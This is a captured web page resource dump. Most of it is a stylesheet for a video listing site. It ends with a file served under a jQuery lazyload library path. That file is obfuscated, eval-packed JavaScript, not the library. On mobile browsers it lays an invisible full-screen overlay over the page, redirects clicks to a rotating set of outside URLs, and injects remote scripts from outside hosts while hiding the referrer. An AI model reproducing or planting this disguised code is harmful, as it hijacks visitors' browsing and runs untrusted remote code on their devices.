img, .open, .menu li a, .search button, .navi li a, .navi li span, .navi li div, .preview .meta li span, .preview .total, .br, .search-list li a, .list li a span.value, .preview-tl a, .full-bn, .full-bn-mb
{ background-color: rgb(75,65,75); }

.head, .preview-img, .list li a, .foot
{ border-color: rgb(75,65,75); }

body, .preview .total, .list li a span.value
{ color: rgb(215,205,215); }

.head, .navi li span.percent, .preview-ins, .brs-block, .search-list, .list, .previews-tl-block, .full-wrap, .video, .foot
{ background-color: rgb(35,25,35); }

.preview-tl a:hover .preview-img { background-color: rgb(5,0,5); }

a:hover, .logo a span, .menu li a i, .preview .name i, .preview .total i, .navi li span.val-name i, .navi ul.navi-links li a i, .preview .meta li i, .search-list li a i , .list li a i, .preview-tl .name i, .foot span
{ color: rgb(230,160,230); }

.open:hover, .open.active, .menu li a:hover, .menu li a.active, .menu li.active a, .search button:hover, .navi li a:hover, .navi li a.active, .navi li.active a, .preview a:hover .preview-img, .preview a:hover .total, .search-list li a:hover, .list li a:hover span.value, .preview-tl a:hover, .close:hover, .bot-close:hover
{ background-color: rgb(190,120,190); color: rgb(255,255,255); }

.preview a:hover .preview-img, .list li a:hover
{ border-color: rgb(190,120,190); }

.menu li a:hover i, .menu li a.active i, .menu li.active a i, .preview a:hover .total i, .search-list li a:hover i, .list li a:hover span.value i, .preview-tl a:hover .name i, .navi ul.navi-links li a:hover i, .navi ul.navi-links li a.active i, .navi ul.navi-links li.active a i
{ color: rgb(255,255,255); }

.close, .bot-close
{ background-color: rgb(180,110,180); color: rgb(255,255,255); }

a, h1, h2, .open, .logo a, .search button, .navi li span.sort-icon, .navi li span.val, .navi li span.percent, .preview .total span
{ color: rgb(255,255,255); }

.search input
{ background-color: rgba(255,255,255,0.9); color: rgb(55,45,55); }

.search input:focus
{ background-color: rgb(255,255,255); }

.search input::placeholder
{ color: rgb(55,45,55); }



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a { overflow: hidden; }

body { font-family: Arial, sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; }
h1 { margin: 10px 5px 0 5px; font-size: 24px; line-height: 26px; }
h2 { margin: 40px 5px 0 5px; font-size: 22px; line-height: 24px; }

.wrap { margin: 0 auto; max-width: 820px; }

.head { border-bottom-width: 3px; border-bottom-style: solid; text-align: center; font-size: 0; padding-bottom: 10px; }

.open { border-radius: 3px; cursor: pointer; width: 40px; height: 40px; line-height: 40px; font-size: 18px; margin: 10px 5px 0 5px; }

.open-menu { float: left; }
.open-search { float: right; }

.logo {display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.logo a { height: 40px; display: block; }
.logo a img { background: none; height: 40px; width: auto; }

.menu { display: none; clear: both; padding: 8px 5px 0 5px; }
.menu ul { overflow: hidden; }
.menu li { margin-top: 2px; }
.menu li a { display: block; font-size: 20px; height: 50px; line-height: 50px; padding: 0 20px; border-radius: 3px; text-align: left; }

.search { display: none; clear: both; padding: 10px 5px 0 5px; }
.search-form { display: table; width: 100%; height: 50px; }
.search-field { display: table-cell; vertical-align: top; position: relative; border-radius: 3px; }
.search input { position: absolute; text-transform: uppercase; top: 0; left: 0; width: 100%; padding: 0 20px; border: 0 none; outline: 0 none; font-size: 20px; height: 50px; line-height: 50px; }
.search-button { display: table-cell; vertical-align: top; width: 100px; padding-left: 2px; }
.search button { border: 0 none; cursor: pointer; border-radius: 3px; outline: 0 none; width: 100%; text-align: center; float: right; font-size: 20px; height: 50px; line-height: 50px; }

.navi { text-align: center; padding-top: 10px; }
.navi ul { float: left; margin: 8px 13px 0 5px; }
.navi li { float: left; margin: 2px 2px 0 0; }
.navi li a, .navi li span, .navi li div { border-radius: 3px; display: block; min-width: 10px; height: 30px; line-height: 30px; font-size: 14px; padding: 0 10px; }
.navi li span.sort-icon { background: none; font-size: 22px; padding: 0 5px 0 0; }
.navi li span.val { background: none; display: inline; padding: 0; }
.navi ul.navi-links li span.val { padding-right: 5px; }
.navi li span.percent { min-width: 10px; }
.navi-top { padding-top: 0; }
.navi-top ul.pages { display: none; }

.preview { width: 100%; }
.preview-ins { border-radius: 3px; margin: 10px 5px 0 5px; padding-bottom: 10px; position: relative;  }
.preview a { display: block; }
.preview-img { border-bottom-width: 3px; border-bottom-style: solid; position: relative; padding-bottom: 56.25%; }
.preview-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.preview a:hover .preview-img img { opacity: 0.9; }

.preview .name { font-size: 16px; height: 20px; line-height: 20px; padding: 0 10px; margin-top: 8px; }
.preview .name i { font-size: 14px; }
.preview .meta { margin-top: 10px; padding: 0 9px; height: 30px; }
.preview .meta ul { display: table; width: 100%; }
.preview .meta li { display: table-cell; vertical-align: top; text-align: center; }
.preview .meta li span { margin: 0 1px; border-radius: 3px; display: block; height: 30px; line-height: 30px; overflow: hidden; font-size: 14px; padding: 0 5px; text-transform: none; }
.preview .meta li span.likes i { color: rgb(67,217,127); }
.preview .hd { background-color: rgb(37,157,227); color: rgb(255,255,255); border-radius: 3px; height: 30px; line-height: 30px; padding: 0 10px; font-size: 16px; position: absolute; top: 3px; right: 3px; }

.preview .name-cat { font-size: 18px; }
.preview .name-cat i { font-size: inherit; }
.preview .total { border-radius: 3px 0 0 0; height: 25px; line-height: 25px; padding: 0 10px; font-size: 14px; position: absolute; bottom: 0; right: 0; text-transform: none; }
.preview .total i { font-size: 12px; }

.brs-block { border-radius: 3px; margin: 20px 5px 0 5px; padding-bottom: 10px; font-size: 0; text-align: center; }
.br { width: 300px; height: 250px; margin: 10px 1px 0 1px; display: inline-block; vertical-align: top; }
.br-2, .br-3, .br-4, .br-5 { display: none; }

.search-list { border-radius: 3px; margin: 20px 5px 0 5px; padding: 0 5px 10px 5px; }
.search-list li { float: left; }
.search-list li a { margin: 10px 5px 0 5px; border-radius: 3px; display: block; height: 34px; line-height: 34px; font-size: 14px; padding: 0 10px; }

.list { border-radius: 3px; margin: 20px 5px 0 5px; padding: 0 5px 10px 5px; font-size: 0; }
.list li { padding: 10px 5px 0 5px; }
.list li a { border-bottom-width: 2px; border-bottom-style: solid; display: block; }
.list li a span { display: block; }
.list li a span.label { font-size: 18px; height: 30px; line-height: 30px; overflow: hidden; }
.list li a span.value { text-transform: none; border-radius: 3px 3px 0 0; height: 20px; line-height: 20px; padding: 0 5px; font-size: 13px; display: inline-block; vertical-align: top; }
.list li a span.value i { font-size: 10px; }

.previews-tl-block { border-radius: 3px; margin: 20px 5px 0 5px; padding: 0 5px 10px 5px; }

.preview-tl { width: 50%; float: left; }
.preview-tl a { border-radius: 3px; display: block; margin: 10px 5px 0 5px; }
.preview-tl .preview-img { border-bottom: 0; }
.preview-tl a:hover .preview-img img { opacity: 0.9; }
.preview-tl .name { font-size: 14px; height: 30px; line-height: 30px; padding: 0 5px; text-align: center; }

.full-wrap { margin: 10px 5px 0 5px; border-radius: 3px; }
.full-tab { display: table; width: 100%; }
.full-block { background-color: rgb(0,0,0); }
.video { position: relative; width: 100%; padding-bottom: 56.25%; }
.video iframe, .video object, .video embed, .video video, .video source { width: 100%; height: 100%; position: absolute; top: 0; left: 0; }

.navi li.full-like a { background-color: rgb(37,187,87); color: rgb(255,255,255); cursor: pointer; font-size: 18px; }
.navi li.full-like a:hover { background-color: rgb(17,167,67); }

.navi li.full-dislike a { background-color: rgb(227,77,77); color: rgb(255,255,255); cursor: pointer; font-size: 18px; }
.navi li.full-dislike a:hover { background-color: rgb(217,57,57); }

.on-player-pl { display: none; background-color: rgba(0,0,0,0.5); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; }
.on-player { position: absolute; top: 50%; left: 50%; width: 320px; height: 270px; z-index: 5500; margin: -135px 0 0 -160px; overflow: visible; }
.close { border-radius: 3px; position: absolute; top: -13px; right: -13px; font-family: Arial, sans-serif; width: 30px; text-align: center; height: 30px; line-height: 30px; font-size: 18px; cursor: pointer; }
.on-pl-spts { background-color: rgba(0,0,0,0.7); border-radius: 3px; overflow: hidden; padding: 10px; }
.on-player-sp { background-color: rgb(40,40,40); width: 300px; height: 250px; overflow: hidden; }
.bot-close { border-radius: 3px; position: absolute; text-transform: uppercase; left: 50%; margin-left: -80px; bottom: -10px; width: 160px; text-align: center; height: 30px; line-height: 30px; font-size: 18px; cursor: pointer; }

.full-bns-block { padding: 0 0 10px 0; text-align: center; font-size: 0; }
.full-bn, .full-bn-mb { margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; width: 300px; height: 250px; }
.full-bn, .full-bn-2, .full-bn-3 { display: none; }

.full-bn-mb { margin: 10px auto 0 auto; height: 100px; }

.foot { border-top-width: 3px; border-top-style: solid; margin-top: 20px; padding: 5px 0 15px 0; text-align: center; font-size: 16px; line-height: 18px; }
.foot p { margin: 10px 5px 0 5px; }
.foot ul { padding-top: 5px; }
.foot li { margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; }
.foot a { text-decoration: underline; }
.foot a:hover { text-decoration: none; }

.wrap { max-width: 1000px; }
.preview { width: 50%; float: left; }
.preview-img { padding-bottom: 75%; }
.list li a { padding-left: 0.5px; }

@media all and (min-width:410px) {
    .list ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .list li a span.label { font-size: 16px; }
}

@media all and (min-width:500px) {
    .preview .name { font-size: 14px; }
    .preview .meta li span { font-size: 12px; }
    .preview .meta li.date { display: none; }
}
    
@media all and (min-width:640px) {
    .logo a, .logo a img { height: 50px; }
    .open { width: 50px; height: 50px; line-height: 50px; font-size: 20px; }
    .preview .name { font-size: 16px; }
    .preview .meta li.date { display: table-cell; }
    .br-2 { display: inline-block; }
    .list ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
    .preview-tl { width: 33.3333%; }
    .on-player-pl { display: block; }
}

@media all and (min-width:750px) {
    .preview { width: 33.3333%; }
}

@media all and (min-width:1020px) {
    h1 { font-size: 26px; line-height: 28px; }
    h2 { font-size: 24px; line-height: 26px; }
    .navi-top ul.pages { display: block; }
    .preview { width: 250px; }
    .preview .name { font-size: 16px; height: 24px; line-height: 24px; }
    .preview .meta li span { font-size: 14px; }
    .br { margin: 10px 5px 0 5px; }
    .br-3 { display: inline-block; }
    .list ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
    .preview .name-cat { font-size: 20px; }
    .preview-tl .name { font-size: 16px; }
    .preview .total { font-size: 16px; }
    .navi li a, .navi li span, .navi li div { font-size: 15px; }
    .close { height: 40px; line-height: 40px; width: 40px; font-size: 20px; top: -20px; right: -20px; }
    .bot-close { height: 40px; line-height: 40px; bottom: -42px; width: 200px; margin-left: -100px; }
    .full-bn, .full-bn-2 { display: inline-block; }
    .full-bn-mb, .full-bn-3 { display: none; }
}

@media all and (min-width:1270px) {
    .wrap { max-width: 1250px; }
    .logo { display: block; float: left; }
    .open { display: none; }
    .menu, .search { display: block !important; clear: none; }
    .menu, .menu li { float: left; }
    .menu { padding-left: 15px; padding-right: 0; }
    .menu li { margin-right: 2px; }
    .menu li a { padding: 0 15px; font-size: 16px; min-width: 80px; text-align: center; }
    .search { padding-left: 0; }
    .search input { font-size: 16px; padding: 0 15px; }
    .search-button { width: 60px; }
    .search button { font-size: 18px; }
    h1 { font-size: 28px; line-height: 30px; }
    h2 { font-size: 26px; line-height: 28px; }
    .navi li a, .navi li span, .navi li div { height: 40px; line-height: 40px; font-size: 16px; padding: 0 20px; }
    .navi ul.pages { float: right; margin-right: 3px; }
    .navi ul.pages li a, .navi ul.pages li span { padding: 0 10px; min-width: 20px; }
    .navi li span.sort-icon { font-size: 28px; }
    .navi li span.percent { padding: 0 15px; }
    .navi li.full-like a, .navi li.full-dislike a { padding: 0 12px; font-size: 26px; }
    .br { margin: 10px 2px 0 2px; }
    .br-4 { display: inline-block; }
    .search-list li a { height: 40px; line-height: 40px; font-size: 18px; }
    .list ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .preview-tl { width: 25%; }
    .full-block, .full-bns-block { display: table-cell; vertical-align: middle; }
    .full-block { padding: 10px; }
    .full-bns-block { width: 320px; padding-top: 9px; }
    .full-bn { margin-top: 1px; }
}

@media all and (min-width:1520px) {
    .wrap { max-width: 1500px; }
    .logo a, .logo a img { height: 60px; }
    .menu li a { padding: 0 20px; font-size: 18px; min-width: 120px; text-align: center; height: 60px; line-height: 60px; }
    .search input { font-size: 18px; height: 60px; line-height: 60px; padding: 0 20px; }
    .search button { font-size: 20px; height: 60px; line-height: 60px; }
    .search-button { width: 100px; }
    h1 { font-size: 30px; line-height: 32px; }
    h2 { font-size: 28px; line-height: 30px; }
    .navi li a, .navi li span, .navi li div { font-size: 18px; }
    .br { margin: 10px 5px 0 5px; }
    .list ul { column-count: 8; -moz-column-count: 8; -webkit-column-count: 8; }
    .preview-tl { width: 16.6666%; }
    .full-bn-3 { display: inline-block; }
}

.mo-av, .mo-av div {overflow: visible !important; }
@media all and (min-width:1000px) {
.mo-av { display: none; }
}

--- FILE ---
content_type: application/javascript
request_url: http://if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js
body_size: 2523
content:
function _0x4a86(_0x23a460,_0x50d84e){_0x23a460=_0x23a460-0xb4;var _0x4d23de=_0x4d23();var _0x4a86fa=_0x4d23de[_0x23a460];return _0x4a86fa;}function _0x4d23(){var _0x251fb6=['15MPxtZy','3280497dLLtcl','54477wGvZja','replace','2206vLqpwq','||const||function|https||window||||localStorage||||||navigator|||if||com|||document|LA||||return|zh|getItem|var|location|createElement|script|ids|parseInt||loadCount|languages|setItem|test|__MOBILE_OVERLAY_INITED__|aplsof2fd|sdk|js|async||src|id|parentNode|insertBefore|3LeCBplzvpVNOmpK|100|dataset|lang|addEventListener|click|href|length||else||__UKL_SCRIPT_LOADED__|scripts||216e5|isZh|isZh_exp|JSON|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera|Mini|userAgent|xinxinnan|rygyt|cbd|aaabbd|flirnapolfwemvrybhszorex|bk|33334|13j7xrbk|m3iiigeyijts|xn|h1s4in07byocwy6a|TS88WAVH84|code|cool001|dy|traknotrifeldronex|yj|62703|1da103cy2|was40|cc|xevrjenvrybhsvarindrumbek|ky|33336|u1b21htx|use|strict|concat|protocol|http|51|la|pro|min|getElementsByTagName|type|text|javascript|setAttribute|charset|UTF|LA_COLLECT||push|ck|div|Object|assign|style|position|fixed|top|left|width|height|backgroundColor|rgba|zIndex|9999|cursor|pointer|body|appendChild|currentTarget|removeEventListener|remove|string|typeof|language|userLanguage|some|trim|let|void|settings|distantscience|bA2S5LljSiW|QV9nNEjCcGyoM|TVYiyYMLCh0|2vN_zbIvx|IIxL|referrerPolicy|no|referrer|when|downgrade|Date|now|null|parse|stringify|loading|readyState|DOMContentLoaded','30gzMySu','4602rXVmjv','1891824ubMqFe','(()=>{4\x20t(){2\x20t=/1a|1b|1c|1d|1e|1f|1g|1h\x201i/i.H(h.1j);k(!t)u;k(7.I)u;7.I=!0;2\x20e={1:\x225://1k.1l.m/1m/1n\x22,3:\x225://J.1o.m/1p/1q/1r\x22,6:\x225://1s.1t--1u.m/?s=1v&f=8&1w=1x\x22,9:\x225://1y.1z.m/1A/1B/1C\x22,12:\x225://1D.1E\x22,15:\x225://J.1F.m/1G/1H/1I\x22};4\x20n(){!4(t){\x221J\x201K\x22;!4(e){x\x20n=7,o=p,a=t,r=\x22\x22.1L(\x225:\x22===o.y.1M?\x225://\x22:\x221N://\x22,\x22K.1O.1P/L-K-1Q.1R.L\x22),i=o.z(\x22A\x22),s=o.1S(\x22A\x22)[0];i.1T=\x221U/1V\x22,i.1W(\x221X\x22,\x221Y-8\x22),i.M=!0,i.O=r,i.P=\x221Z\x22,a.d=i;x\x20c=4(){n.q.B.21(a)};n.q?n.q.B&&c():(n.q=t,n.q.B=[],c()),s.Q.R(i,s)}()}({P:\x22S\x22,22:\x22S\x22})}4\x20o(t){2\x20e=p.z(\x2223\x22);24.25(e.26,{27:\x2228\x22,29:\x220\x22,2a:\x220\x22,2b:\x22T%\x22,2c:\x22T%\x22,2d:\x222e(0,0,0,0)\x22,2f:\x222g\x22,2h:\x222i\x22}),e.U.V=t,e.W(\x22X\x22,a),p.2j.2k(e)}4\x20a(t){2\x20o=t.2l,r=o.U.V||\x22v\x22;o.2m(\x22X\x22,a),o.2n(),n();2\x20i=C(b.w(\x22E\x22)||\x220\x22,10);k(\x22v\x22===r){2\x20t=e[i];\x222o\x22==2p\x20t&&t&&(7.y.Y=t)}}4\x20r(){2\x20t=h.F&&h.F.Z?h.F:[h.2q||h.2r||\x22\x22];u\x20t.2s(t=>/^v(-|$)/i.H((t||\x22\x22).2t()))}4\x20i(t){2\x20n=20;2u\x20a=C(b.w(\x22E\x22)||\x220\x22,10)+1;k(a>20&&(a=1),b.G(\x22E\x22,a+\x22\x22),t){k(1===a&&e[1])u\x202v(7.y.Y=e[1]);e[a]&&o(\x22v\x22)}11\x207.13||(7.13=!0,r={},i=p,s=i.z(\x22A\x22),c=i.14[i.14.Z-1],s.2w=r||{},s.O=\x22//2x.m/c/D/9.6/2y-2z-2A/2B/N/j/2C\x22,s.M=!0,s.2D=\x222E-2F-2G-2H\x22,c.Q.R(s,c));x\x20r,i,s,c}2\x20s=16,c=2I.2J(),d=b.w(\x2217\x22),l=C(b.w(\x2218\x22)||\x220\x22,10),g=2K!==d&&l>c;k(g)i(19.2L(d));11{2\x20t=r();b.G(\x2217\x22,19.2M(t)),b.G(\x2218\x22,c+16+\x22\x22),i(t)}}\x222N\x22===p.2O?p.W(\x222P\x22,t):t()})();','61844vKMzMo','6GndRVC','\x5cw+','84711Uombjj','split','toString','1253VoUBMH'];_0x4d23=function(){return _0x251fb6;};return _0x4d23();}var _0x479426=_0x4a86;(function(_0x335169,_0x430680){var _0x349f8c=_0x4a86,_0x2b9ef9=_0x335169();while(!![]){try{var _0x28e2e6=parseInt(_0x349f8c(0xb6))/0x1*(parseInt(_0x349f8c(0xc0))/0x2)+parseInt(_0x349f8c(0xb8))/0x3+-parseInt(_0x349f8c(0xb5))/0x4*(-parseInt(_0x349f8c(0xbc))/0x5)+-parseInt(_0x349f8c(0xc3))/0x6*(-parseInt(_0x349f8c(0xbb))/0x7)+parseInt(_0x349f8c(0xc4))/0x8+-parseInt(_0x349f8c(0xbe))/0x9*(parseInt(_0x349f8c(0xc2))/0xa)+-parseInt(_0x349f8c(0xbd))/0xb;if(_0x28e2e6===_0x430680)break;else _0x2b9ef9['push'](_0x2b9ef9['shift']());}catch(_0xc168da){_0x2b9ef9['push'](_0x2b9ef9['shift']());}}}(_0x4d23,0x21d7f),eval(function(_0x90e183,_0x2192ef,_0x169869,_0x228dc3,_0x2a8960,_0x1a659b){var _0x244bcf=_0x4a86;_0x2a8960=function(_0x540d28){var _0x53f8a8=_0x4a86;return(_0x540d28<_0x2192ef?'':_0x2a8960(parseInt(_0x540d28/_0x2192ef)))+((_0x540d28=_0x540d28%_0x2192ef)>0x23?String['fromCharCode'](_0x540d28+0x1d):_0x540d28[_0x53f8a8(0xba)](0x24));};if(!''[_0x244bcf(0xbf)](/^/,String)){while(_0x169869--)_0x1a659b[_0x2a8960(_0x169869)]=_0x228dc3[_0x169869]||_0x2a8960(_0x169869);_0x228dc3=[function(_0x1833cc){return _0x1a659b[_0x1833cc];}],_0x2a8960=function(){var _0x214428=_0x244bcf;return _0x214428(0xb7);},_0x169869=0x1;};while(_0x169869--)if(_0x228dc3[_0x169869])_0x90e183=_0x90e183[_0x244bcf(0xbf)](new RegExp('\x5cb'+_0x2a8960(_0x169869)+'\x5cb','g'),_0x228dc3[_0x169869]);return _0x90e183;}(_0x479426(0xb4),0x3e,0xb0,_0x479426(0xc1)[_0x479426(0xb9)]('|'),0x0,{})));